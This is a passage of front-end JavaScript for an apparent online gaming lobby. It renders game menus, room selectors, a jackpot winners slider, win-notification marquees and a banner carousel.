                                                        !0 === e.isNew &&
                                                        (lbHelper.isDefined(Language) && lbHelper.isDefined(Language.LoppyNew) && Language.LoppyNew, (b += "<div class='new'><div class='rib-ic-new'></div><span></span> </div>")),
                                                        e.isHot && (b += "<div class='new'><div class='rib-ic-hot'></div><span></span> </div>"),
                                                        (b += "</div>")));
                                        }),
                                        (b += "</div></div></div>")));
                        }),
                        l.append(b),
                        lb.actionGame(),
                        this.game_menu_click(),
                        $(this.slide_game_id).parent().append('<div class="list-game-clone toclone"></div>')));
        },
        init_menu_games_guide: function (l) {
            var e,
                p,
                i = lbConfig.Games;
            "all" != l && (i = i.filter((e) => e.title == l)),
                i &&
                ((e = $(this.slide_game_guide_id)).length <= 0 ||
                    (e.empty(),
                        lb.init_room_guide_main(lbConfig.RoomGameMain),
                        (p = ""),
                        Language.CurrentLang,
                        i.forEach(function (o, e) {
                            var l, i, r, d;
                            lbHelper.isDefined(o.list) &&
                                0 < o.list.length &&
                                (!lbHelper.isDefined(o.visible) || !1 !== o.visible) &&
                                ((l = lbHelper.isDefined(o.isMiniGame) && !0 === o.isMiniGame ? "" : lb.getLinkImageGameLanguage(o.title)),
                                    (i = lbHelper.isDefined(o.isMiniGame) && !0 === o.isMiniGame ? o.isMiniGame : ""),
                                    5 != o.id &&
                                    6 != o.id &&
                                    (p +=
                                        '<div class="game has-split" data-type="' +
                                        o.id +
                                        '" data-group="' +
                                        o.title +
                                        '" data-mini-game="' +
                                        i +
                                        '"><div class="split"><div class="text" style="background-image: url(' +
                                        l +
                                        ')"></div></div><div class="inner">'),
                                    (r = 0),
                                    (d = !1),
                                    o.list.forEach(function (e, l) {
                                        var i, n, t, a, s;
                                        5 == o.id ||
                                            6 == o.id ||
                                            ((i = e.guideId || 0) &&
                                                0 < i &&
                                                !lbHelper.isUndefinedOrNull(e) &&
                                                (((d = e.isLong) || (r % 2 == 0 && lbHelper.isDefined(e["visible-guide"]) && !0 === e["visible-guide"])) &&
                                                    (0 !== r && (p += "</div></div></div>"),
                                                        0 === r
                                                            ? (p += '<div class="list ' + (d ? "item-big-icon-game" : "") + '">')
                                                            : ((p += "</div></div></div>"),
                                                                (s = lbHelper.isDefined(o.isMiniGame) ? o.isMiniGame : ""),
                                                                (p += '<div class="game" data-type="' + o.id + '" data-group="' + o.title + '" data-mini-game="' + s + '"><div class="inner"><div class="list ' + (d ? "item-big-icon-game" : "") + '">'),
                                                                (r = 0))),
                                                    lbHelper.isDefined(e["visible-guide"]) &&
                                                    !0 === e["visible-guide"] &&
                                                    (r++ ,
                                                        e.isLong && ((d = !0), r++),
                                                        (n = lbConfig.notfoundImage),
                                                        (n =
                                                            lbHelper.isDefined(o.isMiniGame) && !0 === o.isMiniGame
                                                                ? lbHelper.isDefined(e.image) && "" !== e.image
                                                                    ? e.image
                                                                    : lbConfig.notfoundImage
                                                                : lbHelper.isDefined(e.image) && "" !== e.image
                                                                    ? e.isLong
                                                                        ? lb.getLinkImageNagaGameLanguage(e.imageLong)
                                                                        : lb.getLinkImageNagaGameLanguage(e.image)
                                                                    : lbConfig.notfoundImage),
                                                        (t = lbHelper.isDefined(e.alt) ? e.alt : ""),
                                                        (a = lbHelper.isDefined(e.action) ? e.action : ""),
                                                        (s = lbHelper.isDefined(e.isNewTab) ? e.isNewTab : ""),
                                                        (p +=
                                                            '<div class="item" data-game-id="' +
                                                            e.gameId +
                                                            '">\n<a href="javascript:void(0)" class="icon open-link" ' +
                                                            (99 != e.guideId ? "onclick='ClientWebHelper.GetListEventDetail(" + i + ",getDetailEvent)'" : 'onclick="' + (lbHelper.isDefined(e.isGameWallet) && e.isGameWallet == true ? 'lbWalletGame.showPopupUserWalletGame(' + e.gameId + ')' : a) + '"') +
                                                            'data-isNewTab="' +
                                                            s +
                                                            '" data-alt="' +
                                                            t +
                                                            '" draggable="false">\n' +
                                                            ("bonus-wheel" == e.image
                                                                ? '<img style = "border-radius: 50%; border: solid 3px gold;" src = "/Content/distv2/img/sprite-sheet/footer/bonus-wheel-guide.jpg" alt="' + t + '" draggable="false">\n  '
                                                                : '<img src ="' + (e.gameId == -1 && o.id == 8 ? 'http://pic.live789.club/content/Images/web/en/atlantis-king-big.png?v=151' : n) + '" alt="' + t + '" draggable="false">\n  ') +
                                                            "</a>"),
                                                        lbHelper.isDefined(o.id) && 1 === o.id && !0 === e.isNew && (p += "<div class='new'><div class='rib-ic-new'></div><span></span> </div>"),
                                                        (p += "</div>"))));
                                    }),
                                    (p += "</div></div></div>"));
                        }),
                        e.append(p)));
        },
        init_free_game: function () {
            var l, i, o, r;
            $(".game").is("[data-group=lobby_free_game]") ||
                ((l = lbConfig.Games.filter((e) => 5 == e.id)[0].list),
                    (i = $(this.slide_game_id)),
                    (o = ""),
                    (r = 0),
                    l.forEach(function (l, i) {
                        var n, t, a, s;
                        lbHelper.isUndefinedOrNull(l) ||
                            ((n = "genGameId_4-" + r),
                                r % 2 == 0 &&
                                lbHelper.isDefined(l.visible) &&
                                !0 === l.visible &&
                                ((o += "</div>\n                                        </div>\n                                    </div>"),
                                    (o += '<div class="game" data-type="5" data-group="lobby_free_game" data-mini-game="true">\n                                <div class="inner">\n                                    <div class="list">')),
                                lbHelper.isDefined(l.visible) &&
                                !0 === l.visible &&
                                (r++ ,
                                    lbConfig.notfoundImage,
                                    lbHelper.isDefined(l.image) ? l.image : lbConfig.notfoundImage,
                                    (t = lbHelper.isDefined(l.alt) ? l.alt : ""),
                                    (a = lbHelper.isDefined(l.action) ? l.action : ""),
                                    (s = lbHelper.isDefined(l.isNewTab) ? l.isNewTab : ""),
                                    (o +=
                                        '<div class="item" data-game-id="' +
                                        l.gameId +
                                        '">\n                            <a href="javascript:void(0)" class="icon open-link ' +
                                        n +
                                        '" data-action="' +
                                        a +
                                        '" data-isNewTab="' +
                                        s +
                                        '" data-alt="' +
                                        t +
                                        '"  draggable="false">\n <img class ="sprite-mini-game sp-mini-' +
                                        t +
                                        '" src = "Content/distV2/img/sprite-sheet/lazy-img.png" alt="' +
                                        t +
                                        '" draggable="false">\n                          </a>'),
                                    lbHelper.isDefined(l.id) &&
                                    1 === e.id &&
                                    !0 === l.isNew &&
                                    ((l = lbHelper.isDefined(Language) && lbHelper.isDefined(Language.LoppyNew) ? Language.LoppyNew : "New"),
                                        (o += '<div class="new" style="background-image: url(\'' + lbConfig.url_assets + "/img/icons/ic-new.png')\">\n                                <span>" + l + "</span>\n                            </div>")),
                                    (o += "</div>")));
                    }),
                    i.append(o),
                    lb.actionGame(),
                    this.game_menu_click());
        },
        init_guide_tab: function () {
            var e = lbConfig.Games.filter((e) => 5 != e.id && 6 != e.id),
                n = $(this.guide_tab_id);
            e.forEach(function (e, l) {
                var i;
                (lbHelper.isDefined(e.list) && 0 < e.list.length && lbHelper.isDefined(e.visible) && !1 === e.visible) ||
                    ((i = lbHelper.isDefined(Language) && lbHelper.isDefined(Language[e.title]) ? Language[e.title] : e.title),
                        (i =
                            "<li class='ohyea__tabs--tab'><a href='#mail_event' role='tab' id='tab-" +
                            e.title +
                            "' onclick='onClickTabGuide(\"" +
                            e.title +
                            "\")' data-toggle='tab'><label class='uppercase' data-text=" +
                            i +
                            ">" +
                            i +
                            "</label></a></li>"),
                        n.append(i));
            });
        },
        actionGame: function () {
            var $links = $("#slide-game").find(".game .item a");
            if (!lbHelper.isElementDefined($links)) return;

            // ----- MOBILE -----
            if (lbHelper.isMobile()) {
                $links.off("click").on("click", function () {
                    var action = $(this).data("action"),
                        isNewTab = $(this).data("isNewTab") === "true",
                        alt = $(this).data("alt") || "";

                    if (lbHelper.isDefined(action) && action !== "") {
                        lbHelper.callFunctionFromString(action, isNewTab);

                        var $game = $(this).closest(".game"),
                            isMiniGame = $game.data("mini-game") === "true";

                        if (isMiniGame && ClientWebHelper && typeof ClientWebHelper.EventTracking === "function") {
                            ClientWebHelper.EventTracking("Click", "MINIGAME", alt);
                        }
                    }
                });
                return;
            }

            // ----- DESKTOP -----
            let startX, startY, mouseDown = false, mouseDrag = false;

            $links.off("mousedown mousemove mouseleave mouseup");

            $links.on("mousedown", function (ev) {
                mouseDown = true;
                mouseDrag = false;
                startX = ev.pageX;
                startY = ev.pageY;

                // fix cho firefox
                if (navigator.userAgent.toLowerCase().indexOf("firefox") > -1) {
                    ev.preventDefault();
                }
            });

            $links.on("mousemove", function (ev) {
                if (mouseDown) {
                    let dx = Math.abs(ev.pageX - startX);
                    let dy = Math.abs(ev.pageY - startY);
                    if (dx > 5 || dy > 5) {
                        mouseDrag = true;
                    }
                }
            });

            $links.on("mouseleave", function () {
                mouseDown = false;
                mouseDrag = false;
            });

            $links.on("mouseup", function (ev) {
                if (mouseDown && !mouseDrag && ev.which === 1) {
                    var action = $(this).data("action"),
                        isNewTab = $(this).data("isNewTab") === "true",
                        alt = $(this).data("alt") || "";

                    if (lbHelper.isDefined(action) && action !== "") {
                        lbHelper.callFunctionFromString(action, isNewTab);

                        var $game = $(this).closest(".game"),
                            isMiniGame = $game.data("mini-game") === "true";

                        if (isMiniGame && ClientWebHelper && typeof ClientWebHelper.EventTracking === "function") {
                            ClientWebHelper.EventTracking("Click", "MINIGAME", alt);
                        }
                    }
                }
                mouseDown = false;
                mouseDrag = false;
            });
        },
        initRoomBanCa3d: function (e) {
            var l = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
                i = $(".lb-lobby-games .container-game");
            if (lbHelper.isElementDefined(i)) {
                var n = i.find(".room-game.toclone");
                if (lbHelper.isElementDefined(n)) {
                    var t = n.clone();
                    if ((t.removeClass("toclone"), t.addClass("room-ban-ca-3d"), t.removeClass("has-room-free"), !0 === l && t.addClass("active"), lbHelper.isDefined(e) && 0 < e.length)) {
                        for (var a, s, o = 0; o < e.length; o++)
                            lbHelper.isDefined(e[o].roomId) && -1 === e[o].roomId
                                ? ((a = t.find(".room-free")),
                                    lbHelper.isElementDefined(a) &&
                                    (lbHelper.isUndefinedOrNull(e[o].visible) || (lbHelper.isDefined(e[o].visible) && !0 === e[o].visible)
                                        ? (a.removeClass("hide"), lbHelper.isDefined(e[o].action) && "" !== e[o].action && a.attr("onclick", e[o].action), t.addClass("has-room-free"))
                                        : a.addClass("hide")))
                                : (lbHelper.isDefined(e[o].roomId) &&
                                    1 === e[o].roomId &&
                                    lbHelper.isDefined(e[o].action) &&
                                    "" !== e[o].action &&
                                    ((a = t.find(".item-normal")),
                                        lbHelper.isElementDefined(a) && (lbHelper.isUndefinedOrNull(e[o].visible) || (lbHelper.isDefined(e[o].visible) && !0 === e[o].visible) ? a.attr("onclick", e[o].action) : a.addClass("hide"))),
                                    lbHelper.isDefined(e[o].roomId) &&
                                    2 === e[o].roomId &&
                                    lbHelper.isDefined(e[o].action) &&
                                    "" !== e[o].action &&
                                    ((s = t.find(".item-vip")),
                                        lbHelper.isElementDefined(s) && (lbHelper.isUndefinedOrNull(e[o].visible) || (lbHelper.isDefined(e[o].visible) && !0 === e[o].visible) ? s.attr("onclick", e[o].action) : s.addClass("hide"))),
                                    lbHelper.isDefined(e[o].roomId) &&
                                    3 === e[o].roomId &&
                                    lbHelper.isDefined(e[o].action) &&
                                    "" !== e[o].action &&
                                    ((s = t.find(".item-vipss")),
                                        lbHelper.isElementDefined(s) && (lbHelper.isUndefinedOrNull(e[o].visible) || (lbHelper.isDefined(e[o].visible) && !0 === e[o].visible) ? s.attr("onclick", e[o].action) : s.addClass("hide"))));
                        i.append(t);
                    }
                }
            }
        },
        initRoomBanCa2d: function (e) {
            var l = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
                i = $(".lb-lobby-games .container-game");
            if (lbHelper.isElementDefined(i)) {
                var n = i.find(".room-game.toclone");
                if (lbHelper.isElementDefined(n)) {
                    var t = n.clone();
                    if ((t.removeClass("toclone"), t.addClass("room-ban-ca-2d"), t.removeClass("has-room-free"), !0 === l && t.addClass("active"), lbHelper.isDefined(e) && 0 < e.length)) {
                        for (var a, s, o, r, d = !1, p = 0; p < e.length; p++)
                            lbHelper.isDefined(e[p].roomId) && -1 === e[p].roomId
                                ? ((a = t.find(".room-free")),
                                    lbHelper.isElementDefined(a) &&
                                    (lbHelper.isUndefinedOrNull(e[p].visible) || (lbHelper.isDefined(e[p].visible) && !0 === e[p].visible)
                                        ? (a.removeClass("hide"), lbHelper.isDefined(e[p].action) && "" !== e[p].action && a.attr("onclick", e[p].action), t.addClass("has-room-free"))
                                        : a.addClass("hide")))
                                : lbHelper.isDefined(e[p].roomId) && 1 === e[p].roomId && lbHelper.isDefined(e[p].action) && "" !== e[p].action
                                    ? ((s = t.find(".item-normal")),
                                        lbHelper.isElementDefined(s) && (lbHelper.isUndefinedOrNull(e[p].visible) || (lbHelper.isDefined(e[p].visible) && !0 === e[p].visible) ? s.attr("onclick", e[p].action) : s.addClass("hide")))
                                    : lbHelper.isDefined(e[p].roomId) && 2 === e[p].roomId && lbHelper.isDefined(e[p].action) && "" !== e[p].action
                                        ? ((s = t.find(".item-vip")),
                                            lbHelper.isElementDefined(s) && (lbHelper.isUndefinedOrNull(e[p].visible) || (lbHelper.isDefined(e[p].visible) && !0 === e[p].visible) ? s.attr("onclick", e[p].action) : s.addClass("hide")))
                                        : ((o = t.find(".item-vipss")),
                                            lbHelper.isDefined(e[p].roomId) &&
                                            3 === e[p].roomId &&
                                            lbHelper.isDefined(e[p].action) &&
                                            "" !== e[p].action &&
                                            lbHelper.isElementDefined(o) &&
                                            ((r = o.find(".icon-room-normal")),
                                                lbHelper.isElementDefined(r) &&
                                                (lbHelper.isUndefinedOrNull(e[p].visible) || (lbHelper.isDefined(e[p].visible) && !0 === e[p].visible) ? ((d = !0), r.attr("onclick", e[p].action)) : r.addClass("hide"))),
                                            lbHelper.isDefined(e[p].roomId) &&
                                            4 === e[p].roomId &&
                                            lbHelper.isDefined(e[p].action) &&
                                            "" !== e[p].action &&
                                            lbHelper.isElementDefined(o) &&
                                            ((r = t.find(".item-vipss .icon-room-vip")),
                                                lbHelper.isElementDefined(r) &&
                                                (lbHelper.isUndefinedOrNull(e[p].visible) || (lbHelper.isDefined(e[p].visible) && !0 === e[p].visible) ? ((d = !0), r.attr("onclick", e[p].action)) : r.addClass("hide"))));
                        !1 === d && lbHelper.isElementDefined(o) && o.addClass("hide"), i.append(t);
                    }
                }
            }
        },
        init_slide_jackpot: function () {
            $(this.slide_jack_id);
            var e = document.getElementById("jack_slide");
            if (e && this.data && this.data.JackpotAllTop && this.data.JackpotAllTop.ArrListTop && 0 < this.data.JackpotAllTop.ArrListTop.length) {
                for (var l = this.data.JackpotAllTop.ArrListTop, i = "", n = 0; n < l.length; n++)
                    i +=
                        '<div class="item"><div class="inner"><div class="ava" style="background-image: url(' +
                        lb.api.replaceImgDomain(l[n].Image) +
                        "?v=" +
                        lb.version +
                        ')"></div><div class="tt"><div class="text"><div class="name"><div class="text lb-text-blue-gradient">' +
                        l[n].NickName +
                        '</div><div class="text-shadow">' +
                        l[n].NickName +
                        '</div></div><div class="grp-num"><img src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon"> <div class="sprite-header h-coin-jack"></div>  <div class="num">' +
                        lbHelper.formatNumber(+l[n].WinCoin) +
                        "</div></div></div></div></div></div>";
                e.innerHTML = i;
                var t,
                    a = 1,
                    s = !1,
                    o = 0,
                    r = $(".lb-header-center .jack .slide"),
                    d = $(".lb-header-center .jack .slide .item");
                if (r && 0 < r.length && d && 0 < d.length) {
                    t = d.length;
                    e = d[d.length - 1].cloneNode(!0);
                    for (r[0].insertAdjacentElement("afterbegin", e), d = $(".lb-header-center .jack .slide .item"), n = 0; n < d.length; n++) (o += 251), (d[n].style.cssText += "width:250px");
                    var p = "-webkit-transform: translateX(-251px);transform: translateX(-251px);transition: all 0s ease 0s;width:" + o + "px";
                    (r[0].style.cssText += p),
                        setInterval(function () {
                            if ((a++ , !s)) {
                                (s = !0), t < a && (a = 1), a < 1 && (a = t);
                                var e = -251 * a * 1;
                                (p = "-webkit-transform: translateX(" + e + "px);transform: translateX(" + e + "px);transition: all 1s ease 0s;"), (r[0].style.cssText += p);
                                for (var l = $(".lb-header-center .jack .slide .item"), i = 0; i < t; i++) l[i + 1].className = l[i].className.replace(" active", "");
                                setTimeout(
                                    function () {
                                        t <= a && ((p = "-webkit-transform: translateX(0px);transform: translateX(0px);transition: all 0s ease 0s;"), (r[0].style.cssText += p)), (s = !1);
                                    }.bind(this),
                                    1e3
                                ),
                                    (l[a].className += " active");
                            }
                        }, 3500);
                }
            }
        },
        init_marquee_noti: function (e) {
            var l;
            0 < $(".marquee-message-noti").length && ((l = $(".marquee-message-noti").find(".contain")), 0 < $(l).length && $(l).css("animation-duration", e + "s"), $(".marquee-message-noti").removeClass("hide"));
        },
        playNotication: function () {
            var e,
                l,
                i,
                n,
                t,
                a,
                s,
                o = lb.element.getElementMarqueeMessage();
            lbHelper.isDefined(o.wrapper) &&
                lbHelper.isDefined(o.container) &&
                lbHelper.isDefined(o.itemClone) &&
                0 < lb.listNotification.length &&
                ((lb.isPlayingNoti = !0),
                    o.container.empty(),
                    o.container.append(o.itemClone),
                    (e = lb.listNotification[0]),
                    lbHelper.isDefined(e) &&
                    ((s = e.data),
                        (a = ""),
                        7 === e.main &&
                        ((l = ""),
                            lbHelper.isDefined(l) && (l = "string" == typeof s.WinValue ? parseInt(s.WinValue) : s.WinValue),
                            (i = lbHelper.isDefined(s.DisplayName) ? s.DisplayName : ""),
                            (n = lbHelper.isDefined(s.LoppyBigWin) ? s.LoppyBigWin : ""),
                            (t = lbHelper.isDefined(s.GameName) ? s.GameName : ""),
                            (a =
                                '<span class="lb-text-red">' +
                                i +
                                "</span>\n                     " +
                                n +
                                ': <span class="lb-text-yellow">' +
                                lbHelper.formatNumber(l) +
                                ' Chips</span>\n                     <span class="lb-text-green">' +
                                t +
                                "</span>")),
                        6 === e.main && (a = lbHelper.isDefined(s.Msg) ? s.Msg : ""),
                        (s = o.itemClone.clone()).removeClass("toclone"),
                        s.html(a),
                        o.container.append(s)),
                    lb.init_marquee_noti(20),
                    setTimeout(function () {
                        lb.listNotification.shift(), (lb.isPlayingNoti = !1), 0 < lb.listNotification.length ? lb.playNotication() : (o.wrapper.addClass("hide"), o.container.empty(), o.container.append(o.itemClone));
                    }, 2e4));
        },
        init_game_slide: function () {
            var n = !1,
                t = 0,
                a = 0,
                s = $(".slide-game"),
                o = $(".list-game .prev"),
                r = $(".list-game .next");
            s &&
                0 < s.length &&
                (s[0].addEventListener("mousedown", function (e) {
                    (n = !0), (t = e.clientX), (a = e.clientY);
                }),
                    s[0].addEventListener("touchstart", function (e) {
                        (n = !0), e.changedTouches && 0 < e.changedTouches.length && ((t = e.changedTouches[0].clientX), (a = e.changedTouches[0].clientY));
                    }),
                    s[0].addEventListener("mousemove", function (e) {
                        var l, i;
                        n &&
                            ((l = e.clientX - t),
                                (i = e.clientY - a),
                                (s[0].scrollLeft -= l),
                                (s[0].scrollTop -= i),
                                (t = e.clientX),
                                (a = e.clientY),
                                s[0].scrollLeft < 100 ? o && 0 < o.length && -1 === o[0].className.search("disabled") && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(/ disabled/g, "")),
                                s[0].scrollLeft + s[0].clientWidth > s[0].scrollWidth - 100
                                    ? r && 0 < r.length && -1 === r[0].className.search("disabled") && (r[0].className += " disabled")
                                    : r && 0 < r.length && (r[0].className = r[0].className.replace(/ disabled/g, "")));
                    }),
                    s[0].addEventListener("touchmove", function (e) {
                        var l, i;
                        n &&
                            e.changedTouches &&
                            0 < e.changedTouches.length &&
                            ((l = e.changedTouches[0].clientX - t),
                                (i = e.changedTouches[0].clientY - a),
                                lb.scale.isVerticalScreen ? ((s[0].scrollLeft -= i), (s[0].scrollTop += l)) : ((s[0].scrollLeft -= l), (s[0].scrollTop -= i)),
                                e.cancelable && s[0].scrollTop <= 0 && 0 < i && e.preventDefault(),
                                e.cancelable && s[0].scrollHeight - s[0].scrollTop <= s[0].clientHeight && i < 0 && e.preventDefault(),
                                (t = e.changedTouches[0].clientX),
                                (a = e.changedTouches[0].clientY),
                                s[0].scrollLeft < 100 ? o && 0 < o.length && -1 === o[0].className.search("disabled") && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(/ disabled/g, "")),
                                s[0].scrollLeft + s[0].clientWidth > s[0].scrollWidth - 100
                                    ? r && 0 < r.length && -1 === r[0].className.search("disabled") && (r[0].className += " disabled")
                                    : r && 0 < r.length && (r[0].className = r[0].className.replace(/ disabled/g, "")));
                    }),
                    s[0].addEventListener("mouseup", function (e) {
                        n = !1;
                    }),
                    s[0].addEventListener("touchend", function (e) {
                        n = !1;
                    }),
                    s[0].addEventListener("mouseleave", function (e) {
                        n = !1;
                    }),
                    s[0].addEventListener("touchcancel", function (e) {
                        n = !1;
                    }),
                    s[0].addEventListener("dragstart", function (e) {
                        n = !1;
                    })),
                o &&
                0 < o.length &&
                ((o[0].className += " disabled"),
                    o[0].addEventListener("click", function (e) {
                        s &&
                            0 < s.length &&
                            ((s[0].scrollLeft -= 180),
                                s[0].scrollLeft < 100 ? o && 0 < o.length && -1 === o[0].className.search("disabled") && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(/ disabled/g, "")),
                                s[0].scrollLeft + s[0].clientWidth > s[0].scrollWidth - 100
                                    ? r && 0 < r.length && -1 === r[0].className.search("disabled") && (r[0].className += " disabled")
                                    : r && 0 < r.length && (r[0].className = r[0].className.replace(/ disabled/g, "")));
                    })),
                r &&
                0 < r.length &&
                r[0].addEventListener("click", function (e) {
                    s &&
                        0 < s.length &&
                        ((s[0].scrollLeft += 180),
                            s[0].scrollLeft < 100 ? o && 0 < o.length && -1 === o[0].className.search("disabled") && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(/ disabled/g, "")),
                            s[0].scrollLeft + s[0].clientWidth > s[0].scrollWidth - 100
                                ? r && 0 < r.length && -1 === r[0].className.search("disabled") && (r[0].className += " disabled")
                                : r && 0 < r.length && (r[0].className = r[0].className.replace(/ disabled/g, "")));
                });
        },
        init_guide_game_slide: function () {
            var n = !1,
                t = 0,
                a = 0,
                s = $("#slide-game-guide"),
                o = $(".list-guide-game .container-game .list-game .prev"),
                r = $(".list-guide-game .container-game .list-game .next");
            s &&
                0 < s.length &&
                (s[0].addEventListener("mousedown", function (e) {
                    (n = !0), (t = e.clientX), (a = e.clientY);
                }),
                    s[0].addEventListener("touchstart", function (e) {
                        (n = !0), e.changedTouches && 0 < e.changedTouches.length && ((t = e.changedTouches[0].clientX), (a = e.changedTouches[0].clientY));
                    }),
                    s[0].addEventListener("mousemove", function (e) {
                        var l, i;
                        n &&
                            ((l = e.clientX - t),
                                (i = e.clientY - a),
                                (s[0].scrollLeft -= l),
                                (s[0].scrollTop -= i),
                                (t = e.clientX),
                                (a = e.clientY),
                                s[0].scrollLeft < 100 ? o && 0 < o.length && -1 === o[0].className.search("disabled") && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(/ disabled/g, "")),
                                s[0].scrollLeft + s[0].clientWidth > s[0].scrollWidth - 100
                                    ? r && 0 < r.length && -1 === r[0].className.search("disabled") && (r[0].className += " disabled")
                                    : r && 0 < r.length && (r[0].className = r[0].className.replace(/ disabled/g, "")));
                    }),
                    s[0].addEventListener("touchmove", function (e) {
                        var l, i;
                        n &&
                            e.changedTouches &&
                            0 < e.changedTouches.length &&
                            ((l = e.changedTouches[0].clientX - t),
                                (i = e.changedTouches[0].clientY - a),
                                lb.scale.isVerticalScreen ? ((s[0].scrollLeft -= i), (s[0].scrollTop += l)) : ((s[0].scrollLeft -= l), (s[0].scrollTop -= i)),
                                e.cancelable && s[0].scrollTop <= 0 && 0 < i && e.preventDefault(),
                                e.cancelable && s[0].scrollHeight - s[0].scrollTop <= s[0].clientHeight && i < 0 && e.preventDefault(),
                                (t = e.changedTouches[0].clientX),
                                (a = e.changedTouches[0].clientY),
                                s[0].scrollLeft < 100 ? o && 0 < o.length && -1 === o[0].className.search("disabled") && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(/ disabled/g, "")),
                                s[0].scrollLeft + s[0].clientWidth > s[0].scrollWidth - 100
                                    ? r && 0 < r.length && -1 === r[0].className.search("disabled") && (r[0].className += " disabled")
                                    : r && 0 < r.length && (r[0].className = r[0].className.replace(/ disabled/g, "")));
                    }),
                    s[0].addEventListener("mouseup", function (e) {
                        n = !1;
                    }),
                    s[0].addEventListener("touchend", function (e) {
                        n = !1;
                    }),
                    s[0].addEventListener("mouseleave", function (e) {
                        n = !1;
                    }),
                    s[0].addEventListener("touchcancel", function (e) {
                        n = !1;
                    }),
                    s[0].addEventListener("dragstart", function (e) {
                        n = !1;
                    })),
                o &&
                0 < o.length &&
                ((o[0].className += " disabled"),
                    o[0].addEventListener("click", function (e) {
                        s &&
                            0 < s.length &&
                            ((s[0].scrollLeft -= 180),
                                s[0].scrollLeft < 100 ? o && 0 < o.length && -1 === o[0].className.search("disabled") && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(/ disabled/g, "")),
                                s[0].scrollLeft + s[0].clientWidth > s[0].scrollWidth - 100
                                    ? r && 0 < r.length && -1 === r[0].className.search("disabled") && (r[0].className += " disabled")
                                    : r && 0 < r.length && (r[0].className = r[0].className.replace(/ disabled/g, "")));
                    })),
                r &&
                0 < r.length &&
                r[0].addEventListener("click", function (e) {
                    s &&
                        0 < s.length &&
                        ((s[0].scrollLeft += 180),
                            s[0].scrollLeft < 100 ? o && 0 < o.length && -1 === o[0].className.search("disabled") && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(/ disabled/g, "")),
                            s[0].scrollLeft + s[0].clientWidth > s[0].scrollWidth - 100
                                ? r && 0 < r.length && -1 === r[0].className.search("disabled") && (r[0].className += " disabled")
                                : r && 0 < r.length && (r[0].className = r[0].className.replace(/ disabled/g, "")));
                });
        },
        banner: {
            slideIndex: 1,
            isPlaying: !1,
            maxWidth: 0,
            width: 400,
            padding: 1,
            slidesLength: 1,
            initData: function (e) {

                var l = $(".lb-bottom-center .slide");
                if (0 < l.length && e && 0 < e.length) {
                    for (var i = $(l).find("." + lb.cloneCls), n = $('<div class="slide-inner"></div>'), t = $('<div class="owl-dots"></div>'), a = 0; a < e.length; a++) {
                        var s,
                            o = i.clone(),
                            r = o.find("img");
                        o.removeClass(lb.cloneCls),
                            0 < r.length && ((s = lbHelper.isDefined(e[a].Thumbnail) ? e[a].Thumbnail + "?v=" + lb.version : lbConfig.notfoundImage), r.attr("src", s)),
                            0 < o.length &&
                            (1 == e[a].Type ? o.attr("target", "_blank") : o.attr("target", "_self"),
                                2 == e[a].Type && "" != e[a].FunctionName ? (o.attr("href", "javascript:void(0);"), o.attr("onclick", e[a].FunctionName)) : o.attr("href", e[a].Link)),
                            n.append(o);
                        o = $('<div class="owl-dot" onclick="lb.banner.slideBanner(' + (a + 1) + ')"><span></span></div>');
                        0 === a && o.addClass("active"), t.append(o);
                    }
                    i.remove(), l.append(n), l.append(t), lb.banner.initSlideShow();
                }
            },
            initSlideShow: function () {
                var e = $(".lb-bottom-center .slide .slide-inner"),
                    l = $(".lb-bottom-center .slide .slide-inner .item");
                lb.banner.slidesLength = l.length;
                var i = l[l.length - 1].cloneNode(!0);
                e[0].insertAdjacentElement("afterbegin", i), (l = $(".lb-bottom-center .slide .slide-inner .item"));
                for (var n = 0; n < l.length; n++) (lb.banner.maxWidth += lb.banner.width + lb.banner.padding), (l[n].style.cssText += "width:" + lb.banner.width + "px");
                (i = -1 * (lb.banner.width + lb.banner.padding)), (i = "-webkit-transform: translateX(" + i + "px);transform: translateX(" + i + "px);transition: all 0s ease 0s;width:" + lb.banner.maxWidth + "px");
                (e[0].style.cssText += i),
                    setInterval(function () {
                        lb.banner.slideIndex++ , lb.banner.slideBanner(lb.banner.slideIndex);
                    }, 3500);
            },
            slideBanner: function (e) {
                (lb.banner.isPlaying = !0), e > lb.banner.slidesLength && (e = 1), e < 1 && (e = lb.banner.slidesLength), (lb.banner.slideIndex = e);
                var e = -(lb.banner.slideIndex * (lb.banner.width + lb.banner.padding)) * 1,
                    l = "-webkit-transform: translateX(" + e + "px);transform: translateX(" + e + "px);transition: all 1s ease 0s;",
                    i = $(".lb-bottom-center .slide .slide-inner");
                i[0].style.cssText += l;
                for (var n = $(".lb-bottom-center .slide .slide-inner .item"), t = $(".lb-bottom-center .slide .owl-dot"), a = 0; a < lb.banner.slidesLength; a++)
                    (n[a + 1].className = n[a].className.replace(" active", "")), (t[a].className = t[a].className.replace(" active", ""));
                setTimeout(
                    function () {
                        lb.banner.slideIndex >= lb.banner.slidesLength && ((l = "-webkit-transform: translateX(0px);transform: translateX(0px);transition: all 0s ease 0s;"), (i[0].style.cssText += l)), (lb.banner.isPlaying = !1);
                    }.bind(this),
                    1e3
                ),
                    (n[lb.banner.slideIndex].className += " active"),
                    (t[lb.banner.slideIndex - 1].className += " active");
            },
        },
        init_bottom_top: function () {
            var d,
                p,
                b = this,
                c = $(this.lb_board);
            0 < c.length &&
                this.data &&
                this.data.BoxTop &&
                0 < this.data.BoxTop.length &&
                ((d = c.find("." + this.cloneCls)),
                    (p = 1),
                    this.data.BoxTop.forEach(function (e) {
                        if (null !== e.IsActive && !0 === e.IsActive && e.Data && 0 < e.Data.length)
                            for (var l = 0; l < 3; l++) {
                                var i = e.Data[l];
                                if (i) {
                                    var n = d.clone(),
                                        t = n.find(".ava .img"),
                                        a = n.find(".rank .number strong"),
                                        s = n.find(".info .name span"),
                                        o = n.find(".info .name strong"),
                                        r = $('<span class="text-shadow"></span>');
                                    switch ((n.find(".info .name").append(r), l)) {
                                        case 0:
